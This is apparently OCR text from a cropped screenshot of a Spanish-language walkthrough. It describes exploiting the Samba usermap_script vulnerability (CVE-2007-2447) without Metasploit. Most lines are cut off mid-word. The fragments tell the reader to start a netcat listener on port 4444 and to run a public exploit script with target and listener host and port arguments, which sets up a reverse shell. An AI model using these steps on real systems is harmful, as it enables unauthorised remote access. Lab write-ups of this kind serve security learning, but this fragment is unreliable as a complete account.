
script
abilidad sin usar metasploit es por medio de este script
2007-2447/blob/master/usermap_script.py
et.
etcat a escuchar por el puerto 4444 y en la terminal en la
t lo lanzamos de la siguiente manera:
y <RHOST> <RPORT> <LHOST> <LPORT>